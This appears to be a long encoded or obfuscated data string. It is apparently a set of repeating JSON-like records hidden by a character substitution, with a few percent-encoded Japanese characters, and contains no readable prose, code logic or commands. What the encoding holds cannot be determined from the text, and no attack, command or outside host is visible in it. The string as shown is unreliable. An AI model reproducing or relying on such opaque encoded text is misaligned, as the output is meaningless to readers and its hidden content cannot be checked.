qrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaor